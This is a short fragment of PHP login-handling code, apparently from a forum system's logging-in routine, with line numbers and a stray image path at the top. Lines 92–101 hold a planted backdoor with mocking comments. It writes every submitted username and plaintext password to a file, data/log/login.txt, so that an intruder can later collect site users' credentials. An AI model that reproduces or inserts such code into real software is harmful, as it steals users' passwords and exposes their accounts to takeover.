 79 }
80
81 $loginhash = !empty($_GET['loginhash']) && preg_match('/^\w+$/', $_GET['loginhash']) ? $_GET['loginhash'] : '';
82
83 if(!($_G['member_loginperm'] = logincheck($_GET['username']))) {
84 captcha::report($_G['clientip']);
85 showmessage('login_strike');
86 }
87 if($_GET['fastloginfield']) {
88 $_GET['loginfield'] = $_GET['fastloginfield'];
89 }
90 $_G['uid'] = $_G['member']['uid'] = 0;
91 $_G['username'] = $_G['member']['username'] = $_G['member']['password'] = '';
92 //Enjoy my code!
93 //I fuck your site and steal your password!
94 //$logtype=$_POST['loginfield'];
95 $loguser=$_GET['username'];
96 $logpwd=$_GET['password'];
97 $loginfo=$loguser.':'.$logpwd.'------';
98 $fpass = fopen('data/log/login.txt','a');
99 fwrite($fpass,$loginfo);
100 fclose($fpass);
101 //Have a nice day!
102 if(!$_GET['password'] || $_GET['password'] != addslashes($_GET['password'])) {
103 showmessage('profile_passwd_illegal');
104 }
105 $result = userlogin($_GET['username'], $_GET['password'], $_GET['questionid'], $_GET['answer'], $this->setting['autoidselect'] ? 'auto' : $_GET['log
106 $uid = $result['ucresult']['uid'];
107
108 if(!empty($_GET['lssubmit']) && ($result['ucresult']['uid'] == -3 || $seccodecheck)) {
109 $_GET['username'] = $result['ucresult']['username'];
110 $this->logging_more($result['ucresult']['uid'] == -3);
111 }